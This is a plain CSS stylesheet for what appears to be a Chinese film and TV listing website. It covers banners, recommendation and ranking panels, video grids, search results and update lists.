.bann_show div.title .img_tit {
  display: block;
  width: 80%;
  line-height: 20px;
  font-size: 16px;
  color: #fff;
}
.bann_show div.title .img_tit a {
  display: inline-table;
  width: auto;
  height: auto;
  color: #fff;
}
.bann_show div.title .img_tit a:hover {
  color: #FF6;
  font-size: 16px;
}
.bann_show div.title .img_fz {
  display: block;
  width: 70%;
  height: 50%;
  overflow: hidden;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
}
.slidebar {
  position: absolute;
  bottom: 0px;
  right: 6px;
  height: 12px;
  margin: 19px 0 19px 0;
  z-index: 2;
}
.slidebar ul li {
  float: left;
  margin: 0 4px 0 4px;
  width: 12px;
  height: 12px;
  font-size: 0;
  cursor: pointer;
  background: #fff;
  border-radius: 12px;
}
.slidebar li.on {
  background: var(--theme-color);
  font-size: 0;
}
/*推荐*/
.tj_movieBox {
  width: 230px;
  margin-left: 30px;
  height: 316px;
  overflow: hidden;
}
.tj_movieBox .tvBox, .tj_movieBox .movieBox {
  width: 230px;
  height: 160px;
  position: relative;
  padding: 0 0;
}
.tvBox .pian_img, .movieBox .pian_img {
  width: 230px;
  height: 130px;
  display: block;
  background-image: url(../images/placeholder.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.tvBox .pian_img img, .movieBox .pian_img img {
  display: block;
  width: 230px;
  height: 130px;
  border: none;
}
.tvBox .pian_name, .movieBox .pian_name {
  display: block;
  width: 230px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  color: #4e4e4e;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.tvBox a:hover.pian_name, .movieBox a:hover.pian_name {
  color: var(--theme-color);
}
.tvBox .span, .movieBox .span {
  display: inline-block;
  height: 22px;
  line-height: 22px;
  width: 54px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  color: #202E31;
  background: var(--theme-color);
  cursor: default;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  -khtml-user-select: none;
  user-select: none;
  overflow: hidden;
}
.movieBox .span {
  background: var(--theme-color);
}
.tj_phb {
  width: 250px;
}
.tj_phb .tjphb_tab {
  height: 36px;
  border-bottom: 1px solid #e9e9e9;
  line-height: 36px;
}
.tj_phb .tjphb_tab li {
  float: left;
  border-radius: 3px;
  margin-right: 5px;
}
.tj_phb .tjphb_tab li a {
  padding: 0 10px;
  text-align: center;
  line-height: 24px;
  display: block;
  color: #666666;
  font-size: 16px;
}
.tj_phb .tjphb_tab a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 16px;
}
.tj_phb .tjphb_tab a:hover {
  text-decoration: none;
}
.tj_phb .tjphb_cont li {
  height: 20px;
  line-height: 20px;
  position: relative;
  width: 220px;
  padding: 0 0 0 30px;
  margin: 8px 0 0 0;
}
.tj_phb .tjphb_cont li a {
  color: #666;
  display: block;
  width: 160px;
  height: 20px;
  overflow: hidden;
}
.tj_phb .tjphb_cont li a:hover {
  color: var(--theme-color);
}
.tj_phb .tjphb_cont li i {
  background: #bbbbbb;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  left: 0;
  top: 0;
  color: #fff;
  font-style: normal;
}
.tj_phb .tjphb_cont span {
  float: right;
  color: #a9a9a9;
  font-size: 12px;
}
.tj_phb .tjphb_cont .active {
  background: var(--theme-color);
  color: #202E31;
}
/*今日推荐*/
.clearfix:after, .fl:after, .fr:after, .row:after {
  clear: both;
  content: '\0020';
  display: block;
  height: 0;
}
.in_c1 .cont_title, .hot-recommend {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
.in_c1 .cont_title span {
  color: var(--theme-color);
  font-weight: bold;
}
.in_c1 .cont_title div {
  font-size: 18px;
  color: #333333;
  line-height: 30px;
  _line-height: 30px;
  padding: 0 10px;
  float: left;
}
.in_c1 .cont_title div.fl {
  background: #202E31;
  color: #fff;
}
.in_c1 .cont_title div.fl i {
  font-style: normal;
  color: var(--theme-color);
  font-size: 14px;
  margin-left: 5px;
}
.in_c1 .cont_title .cont_nav {
  padding: 0 0 0 20px;
  color: #202E31;
  font-size: 14px;
  float: right;
  width: 1000px;
}
.in_c1 .cont_title .cont_nav i, .in_c1 .cont_title .cont_nav .index-notice {
  float: left;
}
.in_c1 .cont_title .cont_nav i {
  font-size: 24px;
  margin-right: 10px;
  margin-top: 3px;
}
.in_c1 .cont_title .cont_nav .index-notice {
  width: 940px;
  overflow: hidden;
}
.in_c1 .cont_title .cont_nav .index-notice div {
  width: auto;
  white-space: nowrap;
}
.in_c1 .cont_title .cont_nav p {
  width: auto;
  min-width: 100%;
}
.in_c1 .cont_title .cont_nav a {
  padding: 0 8px;
  color: #666;
}
.in_c1 .cont_title .cont_nav a:hover {
  color: var(--theme-color);
}
.in_c1 .c1_list {
  overflow: hidden;
  position: relative;
  height: 385px;
}
.in_c1 .c1_imglist {
  margin-left: -36px;
  zoom: 1;
  overflow: hidden;
}
.in_c1 .actor-slide .c1_imglist {
  padding-top: 10px;
  overflow: unset;
  margin-left: -18px;
}
.in_c1 .c1_imglist li {
  float: left;
  margin-left: 36px;
  display: inline;
  margin-bottom: 15px;
}
@media(min-width:768px) {
  .in_c1 .actor-slide .c1_imglist li {
    width: auto;
  }
}
.in_c1 .c1_imglist_a {
  width: 140px;
  display: block;
  overflow: hidden;
  position: relative;
}
.in_c1 .c1_imglist_a img {
  -webkit-transition: all .3s ease-in;
  -moz-transition: all .3s ease-in;
  -o-transition: all .3s ease-in;
  transition: all .3s ease-in;
}
.in_c1 .c1_imglist_a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.in_c1 .maskbg {
  height: 30px;
  bottom: 0;
  left: 0;
}
.in_c1 .c1_wz {
  position: absolute;
  height: 30px;
  bottom: 0;
  width: 100%;
  z-index: 2;
  left: 0;
  color: #fff;
  text-align: center;
  line-height: 30px;
  z-index: 3;
  height: 30px;
  overflow: hidden;
}
.picScroll-left {
  position: relative;
}
.picScroll-left .hd {
  overflow: hidden;
  height: 30px;
  position: absolute;
  right: 0;
  top: -53px;
  line-height: 200px;
}
.picScroll-left .hd .prev, .picScroll-left .hd .next {
  display: block;
  width: 5px;
  height: 9px;
  float: right;
  margin-right: 5px;
  margin-top: 10px;
  overflow: hidden;
  cursor: pointer;
}
.picScroll-left .hd .next {
  background-position: 0 -50px;
}
.picScroll-left .hd .prevStop {
  background-position: -60px 0;
}
.picScroll-left .hd .nextStop {
  background-position: -60px -50px;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul li {
  float: left;
  width: 9px;
  height: 9px;
  overflow: hidden;
  margin-right: 5px;
  text-indent: -999px;
  cursor: pointer;
  border-radius: 10px;
  background: #bbbbbb;
}
.picScroll-left .hd ul li.on {
  background: var(--theme-color);
  width: 20px;
  border-radius: 10px;
}
/*电视剧*/
.in_c2 .left {
  width: 920px;
}
.in_c1 .title, .in_c2 .title, .tvplay_title, .in_link .link_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 25px;
  _line-height: 30px;
}
.title .t_head, .tvplay_title, .link_title .t_head {
  height: 31px;
  line-height: 31px;
  background: var(--theme-color);
  overflow: hidden;
}
.in_c2 .tvplay_title div {
  padding-left: 10px;
  color: #fff;
}
.in_c1 .title div a, .in_c1 .title div a:hover, .in_c2 .title div a, .in_c2 .title div a:hover, .in_c2 .tvplay_title div a, .in_c2 .tvplay_title div a:hover, .link_title .t_head a, .link_title .t_head a:hover {
  display: block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 18px;
  color: #202E31;
  text-decoration: none;
}
.in_c2 .title .t_head span, .in_c2 .tvplay_title span, .link_title .t_head span {
  display: block;
  float: left;
  color: #fff;
}
.in_c2 .tvplay_title span {
  color: #202E31;
  margin-right: 5px;
}
.in_c2 .title span, .link_title .t_head span {
  font-size: 12px;
  padding: 0 0 0 4px;
}
.in_c1 .tab_list, .in_c2 .tab_list {
  margin-left: 20px;
  margin-top: 2px;
}
.in_c1 .tab_list li, .in_c2 .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.in_c1 .tab_list li a, .in_c2 .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.in_c1 .tab_list a.current, .in_c2 .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.in_c1 .tab_list a:hover, .in_c2 .tab_list a:hover {
  text-decoration: none;
}
.in_c2 .c2_inner {
  overflow: hidden;
  height: auto;
}
.in_c2 .c2_list {
  margin-left: -10px;
  _margin-left: -80px;
  overflow: hidden;
  zoom: 1;
}
.in_c2 .c2_list li {
  height: auto;
  width: 176px;
  overflow: hidden;
  float: left;
  margin-left: 10px; /*margin-bottom: 20px;*/
  position: relative;
}
.in_c2 .show_play {}
.in_c2 .tc_img, .player-right-recommend .tc_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333%;
  position: relative;
  overflow: hidden;
}
.in_c2 .tc_img .auto-height-img, .player-right-recommend .tc_img .auto-height-img {
  width: 100%;
  min-height: 100%;
  position: absolute;
}
.in_c2 .tc_img1, .in_c2 .tc_wz, .player-right-recommend .tc_img1, .player-right-recommend .tc_wz, .c1_list .tc_img1 {
  position: absolute;
}
.in_c2 .tc_img1, .player-right-recommend .tc_img1, .c1_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  top: 0;
  left: 0;
}
.in_c2 .show_play:hover .tc_img1, .player-right-recommend .show_play:hover .tc_img1, .c1_list .c1_imglist_a:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.in_c2 .left .maskbg, .player-right-recommend .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.in_c2 .left .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.in_c2 .left .name, .player-right-recommend .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 30px;
}
.in_c2 .left .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name .show_pf {
  display: block;
  width: 10%;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.in_c2 .left .name a {
  display: block;
  width: 90%;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
}
.in_c2 .left .name a:hover {
  color: var(--theme-color);
}
.in_c2 .left .name.name_icon a {
  margin-left: 12px;
  width: calc(90% - 12px)
}
/*右边排行榜*/
.in_c2 .tvplay {
  width: 250px;
}
/*.in_c2 .tvplay .more { float: right; font-size: 14px; margin-top: 10px; width: auto; color: #999999; }*/
.in_c2 .tvplay_list .list_one {
  height: 125px;
  width: 250px;
  overflow: hidden;
  position: relative;
}
.in_c2 .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.in_c2 .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.in_c2 .tvplay_list li {
  display: block;
  width: 250px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.in_c2 .tvplay_list .list_no1_con {
  float: right;
  width: 150px;
}
.in_c2 .tvplay_list .no1_tv_title {
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 150px;
}
.in_c2 .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 150px;
}
.in_c2 .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 150px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.in_c2 .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  position: absolute;
  top: 90px;
  left: 100px;
}
.in_c2 .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.in_c2 .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.in_c2 .tvplay_list span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.in_c2 .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.in_c2 .tvplay_list a:hover {
  color: var(--theme-color);
}
.in_c2 .tvplay_list a.top_btn:hover {
  color: #202E31;
}
/*友情链接*/
.wrapper.in_link {
  height: auto;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 20px;
}
.in_link .link_title {
  margin-bottom: 10px;
}
.in_link .link_con {
  overflow: hidden;
}
.in_link .link_con a {
  display: block;
  float: left;
  width: 130px;
  height: 35px;
  line-height: 35px;
  overflow: hidden;
  padding: 0 10px;
  background: url(../images/jt_right_01.gif) left center no-repeat;
  font-size: 14px;
}
.in_link .link_con a:hover {
  color: var(--theme-color);
}
.in_c1 .title div a.index_more, .in_c2 .title div a.index_more, .in_c2 .tvplay_title a, .link_title .t_head a.index_more {
  display: block;
  float: right;
  width: 80px;
  height: 31px;
  overflow: hidden;
  background: url(../images/btm_tit_more.png) right center no-repeat;
  padding-left: 20px;
}
/*检索页*/
.culum_list .culum_pic {
  height: auto;
  margin-bottom: 40px;
  overflow: hidden;
  position: relative;
}
.culum_list .culum_wrap {
  zoom: 1;
  border-bottom: 1px solid #e9e9e9;
  overflow: hidden;
}
.culum_list .filter-wrap {
  padding: 4px 0px;
  width: 1120px;
  float: left;
  overflow: hidden;
}
.culum_list .filter-wrap.with-all-btn {
  width: 1090px;
}
.culum_list .afc1 {
  white-space: nowrap;
}
.culum_list .culum_span {
  float: left;
  width: 64px;
  margin-top: 14px;
  color: #999999;
  font-size: 16px;
}
.culum_list .afc1 li, .filter-all-btn {
  width: auto;
  margin: 5px 3px;
  display: inline-block;
}
.filter-all-btn {
  float: left;
  margin-top: 9px;
}
.filter-all-btn.active {
  background-color: var(--theme-color);
}
.culum_list .afc1 li a, .filter-all-btn a {
  padding: 5px;
  display: block;
  font-size: 14px;
}
.culum_list .culum_wrap a:hover {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
}
.culum_list .active_style2 {
  background: var(--theme-color);
}
.culum_list .active_style2 a {
  color: #202E31;
}
.culum_list .colum_tit_right {
  float: right;
  color: #000;
  font-size: 14px;
  background-color: var(--theme-color);
  padding: 1px 10px 0 10px
}
.culum_list .name a {
  text-align: left;
  height: 20px;
  line-height: 20px;
  padding: 6px 0 0 0;
}
.culum_list .tc_wz {
  left: 10px;
  text-align: left;
}
.culum_list .time {
  text-align: left;
}
/*影视列表*/
.tv_con .title, .tv_c2 .title, .culum_list .colum_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 38px;
  _line-height: 30px;
}
.tv_con .title div a, .tv_con .title div a:hover, .tv_c2 .title div a, .tv_c2 .title div a:hover, .culum_list .colum_title div a, .culum_list .colum_title div a:hover {
  font-size: 18px;
  text-decoration: none;
}
.tv_con .title span, .tv_c2 .title span, .culum_list .colum_title span {
  color: #202E31;
}
.culum_list .colum_title .type-title span {
  display: block;
  border-bottom: 3px solid var(--theme-color);
  position: relative;
  bottom: 3px;
}
.tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
  margin-left: 40px;
  margin-top: 6px;
  width: 750px;
  height: 24px;
  overflow: hidden;
}
.tv_con .tab_list li, .tv_c2 .tab_list li, .culum_list .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.tv_con .tab_list li a, .tv_c2 .tab_list li a, .culum_list .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.tv_con .tab_list a.current, .culum_list .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.tv_con .tab_list a:hover, .culum_list .tab_list a:hover {
  text-decoration: none;
  background: var(--theme-color);
  color: #202E31;
}
.tv_con .c2_inner {
  overflow: hidden;
  height: auto;
}
.tv_con .c2_list, .culum_list .c2_list {
  margin-left: -20px;
  overflow: hidden;
  zoom: 1;
}
.tv_con .c2_list li, .culum_list .c2_list li {
  height: auto;
  width: 183px;
  overflow: hidden;
  float: left;
  margin-left: 20px;
  margin-bottom: 10px;
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play {
  width: 100%;
  /*  height: 0;
  padding-bottom: 133.33333%;*/
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play .tcl-img {
  display: block;
  overflow: hidden;
  width: 100%;
  /*  height: 100%;
  position: absolute;
  top: 0;
  left: 0;*/
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img {
  width: 100%;
  height: 100%;
  display: block;
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img img {
  display: block;
  width: 100%;
  min-height: 100%;
}
.tv_con .tc_img, .tv_con .tc_img1, .tv_con .tc_wz, .tv_base .tc_img, .tv_base .tc_img1, .tv_base .tc_wz, .culum_list .tc_img1, .culum_list .tc_wz {
  position: absolute;
}
.tv_con .tc_img1, .tv_base .tc_img1, .culum_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  left: 0;
  top: 0;
}
.tv_con .show_play:hover .tc_img1, .tv_base .tv_play:hover .tc_img1, .culum_list .show_play:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.tv_con .tv_play .maskbg, .tv_base .tv_play .maskbg, .culum_list .show_play .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.tv_con .tv_play .tc_wz, .tv_base .tc_wz, .culum_list .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a {
  line-height: 26px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 26px;
  display: block;
  text-align: center;
}
.tv_con .tv_play .name a:hover, .tv_base .name a:hover, .culum_list .name a:hover {
  color: var(--theme-color);
}
.tv_con .tv_play .time, .tv_base .time, .culum_list .time {
  height: 20px;
  line-height: 20px;
  text-align: center;
  width: 100%;
  color: #a9a9a9;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.c2_inner .c2_list .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  height: 30px;
}
.c2_inner .c2_list .art-pic-item .name {
  height: auto;
  margin-top: 5px;
  margin-bottom: 10px;
}
.c2_inner .c2_list .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name .show_pf {
  display: block;
  width: 32px;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.c2_inner .c2_list .name a {
  display: block;
  width: 142px;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
  text-align: left;
}
.c2_inner .c2_list .art-pic-item .name a {
  width: 100%;
  height: 48px;
  line-height: 24px;
}
.c2_inner .c2_list .name a:hover {
  color: var(--theme-color);
}
.c2_inner .c2_list .name.name_icon a {
  margin-left: 12px;
  width: 132px;
}
/*搜索检索页*/
.search_header {
  width: 100%;
  height: auto;
  overflow: hidden;
  background: var(--theme-color);
}
.search_header .search_header_inner {
  width: 1000px;
  height: 90px;
  overflow: hidden;
  margin: 0 auto;
}
.search_header_inner a.search_logo {
  display: block;
  overflow: hidden;
  float: left;
  margin-top: 20px;
  width: 250px;
  height: 50px;
  background-size: contain;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
}
.search_header_form {
  float: left;
  margin: 2px 0 0 80px;
}
.search_header_form input {
  float: right;
  margin-top: 20px;
}
.search_header_form input.sear_btn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
  cursor: pointer;
}
.search_header_form input.sear_text {
  width: 350px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.sear_box {
  width: 1000px;
  margin: 30px auto 0 auto;
}
.vod_sbk {
  margin: 20px auto 0 auto
}
.sear_box .sear_top {
  height: 90px;
  padding: 25px 0 0 0;
}
.sear_box .sear_search {
  width: 616px;
}
.sear_box .sear_text {
  width: 460px;
  height: 38px;
  border: 1px solid #e73c31;
  border-radius: 4px 0 0 4px;
  line-height: 38px;
  padding: 0 0 0 10px;
}
.sear_box .sear_top_bot {
  height: 24px;
  line-height: 24px;
}
.sear_box .sear_top_bot a {
  padding: 0 15px 0 0;
  font-size: 12px;
  color: #666;
}
.sear_box .sear_top_bot a:hover, .sear_box .sear_top_bot a.red {
  color: var(--theme-color);
}
.sear_box .sear_jg {
  height: 45px;
  line-height: 42px;
  border-bottom: 1px solid #F2F2F2;
}
.sear_box .sear_jg h1 {
  float: left;
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
}
.sear_box .sear_jg h2 {
  float: right;
  font-size: 14px;
}
/*检索内容*/
.reusltbox {
  padding: 30px 0;
  border-bottom: solid #f0f0f0 1px;
}
.result_list {
  position: relative;
  height: 264px;
  padding: 0 80px 0 220px;
}
.result_list .pic {
  position: absolute;
  left: 0;
  top: 0;
  height: 264px;
  width: 197px;
}
.result_pf {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 61px;
  height: 66px;
  line-height: 24px;
  text-align: center;
  overflow: hidden;
  border: 1px solid #eee;
}
.result_pf span {
  display: block;
  font-size: 28px;
  color: var(--theme-color);
  font-family: "Arial";
  line-height: 44px;
  border-top: 1px solid #eee;
}
.result_pf em {
  font-size: 16px;
}
.result_title {
  color: #202E31;
  font-size: 20px;
  height: 26px;
  line-height: 26px;
}
.result_title span {
  color: #999;
  font-size: 16px;
  margin-right: 16px;
}
.result_title a {
  color: #202E31;
  font-size: 20px;
}
.result_title a:hover {
  color: var(--theme-color);
  font-size: 20px;
  text-decoration: underline;
}
.result_detail {
  padding: 8px 0;
}
.result_detail li {
  height: 30px;
  line-height: 30px;
  width: 310px;
  float: left;
  overflow: hidden;
  color: #202E31;
}
.result_detail a {
  padding: 0 8px 0 0;
}
.result_detail a:hover span {
  text-decoration: underline;
  color: var(--theme-color);
}
.result_detail span {
  color: #202E31;
}
.reusltbox_info {
  color: #999;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
}
.result_desc {
  width: 560px;
  height: 42px;
  overflow: hidden;
  float: left;
  padding-left: 0px;
  margin-top: 35px;
}
.result_desc a {
  float: left;
  display: block;
  font-size: 16px;
  line-height: 42px;
  color: #666;
  height: 42px;
  overflow: hidden;
  text-align: center;
}
.result_desc span {
  float: left;
  display: block;
  line-height: 42px;
  height: 42px;
  color: #666;
}
.result_desc a:hover {
  color: var(--theme-color);
}
.result_desc a.ak, .result_desc a.ak:link {
  width: 126px;
  text-align: center;
  margin-right: 20px;
  background-color: var(--theme-color);
  height: 42px;
  color: #333;
  font-size: 18px;
  line-height: 42px;
  border-radius: 5px;
}
.result_desc a.ak:hover, .result_desc a.ak:active {
  opacity: .8;
  text-decoration: none;
}
.result_desc a.as {
  padding: 0 10px;
  font-size: 15px;
}
.result_pannel {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 42px;
  line-height: 42px;
}
.result_pannel span {
  width: 50px;
  float: left;
}
.result_pannel a {
  height: 32px;
  width: 28px;
  display: block;
  float: left;
  padding: 0 1px 0 0;
}
.nullresult {
  width: 500px;
  height: 45px;
  overflow: hidden;
  background: url(../images/nofound.png) center no-repeat;
  font-size: 35px;
  color: #9B9B9B;
  margin: 0 auto;
  text-align: center;
  padding: 210px 0 0 0;
}
/*搜索页 底部推荐*/
.recommended {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin: 30px auto;
  box-sizing: border-box;
}
.recommended * {
  box-sizing: border-box;
}
.recommended div {
  width: 45%;
  height: auto;
  overflow: hidden;
}
.recommended div h1 {
  border-bottom: 1px solid #f2f2f2;
}
.recommended div h1 span {
  line-height: 30px;
  font-size: 20px;
  padding-right: 8px;
  border-bottom: 3px solid var(--theme-color);
}
.recommended div ul {
  height: auto;
  overflow: hidden;
  margin-left: -5px;
  margin-right: -5px;
}
.recommended div ul li {
  height: auto;
  overflow: hidden;
  float: left;
  margin: 20px 0 0 0;
  width: 33.333333%;
  padding-left: 5px;
  padding-right: 5px;
}
.recommended div ul li a {
  display: block;
}
.recommended div ul li a.recommended_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333333%;
  position: relative;
  overflow: hidden;
}
.recommended div ul li a.recommended_img img, .recommended div ul li a.recommended_img div {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  height: auto;
  min-height: 100%;
}
.recommended div ul li a.recommended_name {
  width: 100%;
  height: 25px;
  overflow: hidden;
  line-height: 25px;
  text-align: center;
}
/*最新更新*/
.nytitle {
  height: 36px;
  border-bottom: 1px solid #d9d9d9;
  line-height: 34px;
  color: #2a2a2a;
  font-size: 18px;
}
.art-right .nytitle:not(:first-child) {
  margin-top: 20px;
}
.nytitle h3 {
  border-bottom: 3px solid var(--theme-color);
  float: left;
  font-style: normal;
}
.nytitle .ny_title_tab li {
  float: left;
  padding: 0 10px;
}
.nytitle .ny_title_tab li a {
  float: left;
  font-size: 20px;
  padding: 0 5px;
}
.nytitle .ny_title_tab li a:hover, .nytitle .ny_title_tab li a.current {
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
  color: var(--theme-color);
  text-decoration: none;
}
.zxgx .base_zxgx {
  width: 240px;
}
.zxgx .base_zxgx1 {
  width: 310px;
}
.zxgx .base_zxgx2 {
  width: 150px;
}
.zxgx .base_zxgx3 {
  width: 260px;
}
.zxgx .base_zxgx4 {
  width: 140px;
}
.zxgx .zxgx_list li {
  height: 48px;
  line-height: 48px;
  border-bottom: 1px solid #dfdfdf;
  color: #666666;
  font-size: 16px;
}
.zxgx .zxgx_list li span {
  height: 48px;
  overflow: hidden;
  display: inline-block;
  padding: 0 0 0 16px;
}
.zxgx .base_zxgx3 a {
  padding: 0 12px 0 0;
}
.zxgx .zxgx_list a {
  color: #202E31;
  font-size: 16px;
}
.zxgx .zxgx_list a:hover {
  color: var(--theme-color);
  font-size: 16px;
}
/*全部排行榜*/
.qbphb .left {
  width: 212px;
  overflow: hidden;
}
.qbphb .l_title {
  padding: 20px 0 0 0;
}
.qbphb .l_zt_list li {
  height: 136px;
  padding: 10px 0 0 0;
  position: relative;
}
.qbphb .l_zt_list li img {
  border: 1px solid #e7e7e7;
}
.qbphb .l_zt_list .wz, .qbphb .l_zt_list .maskbg {
  position: absolute;
  left: 1px;
  top: 115px;
  height: 30px;
  line-height: 30px;
  width: 210px;
}
.qbphb .l_zt_list .wz {
  text-align: center;
  overflow: hidden;
  color: #fff;
}
/*排行榜*/
.ny_phb {
  padding: 10px 0 0px 0;
}
.ny_phb li {
  height: 20px;
  line-height: 20px;
  padding: 0 0 10px 0;
  position: relative;
}
.ny_phb li i {
  background: #bbbbbb;
  width: 20px;
  height: 20px;
  font-style: normal;
  color: #fff;
  font-size: 14px;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
}
.ny_phb li span {
  float: right;
  font-family: Arial;
  color: #12px;
  color: #a9a9a9;
}
.ny_phb li .num {
  background: #e13f3d;
}
.ny_phb li a {
  padding: 0 0 0 25px;
  width: 125px;
  height: 20px;
  overflow: hidden;
  display: block;
  line-height: 20px;
}
/*右边*/
.qbphb .right {
  width: 100%;
  overflow: hidden;
}
.nytitle ul.nytitle_type {
  float: right;
}
.nytitle ul.nytitle_type li {
  float: left;
}
.nytitle ul.nytitle_type li.on {
  border-bottom: 3px solid var(--theme-color);
}
.nytitle ul.nytitle_type li a {
  font-size: 16px;
  padding: 0 10px;
}
.nytitle ul.nytitle_type li a:hover, .nytitle ul.nytitle_type li.on a {
  color: var(--theme-color);
}
.qbphb .r_list {
  height: 186px;
  width: 100%;
}
.qbphb .r_list li {
  width: 23%;
  height: auto;
  float: left;
  margin: 0 2% 0 0;
  display: inline;
  border-bottom: 1px solid #e6e6e6;
  padding: 20px 0;
}
.qbphb .r_list .r_img {
  position: relative;
  width: 40%;
  float: left;
}
.qbphb .r_list .r_img .img_wrapper {}
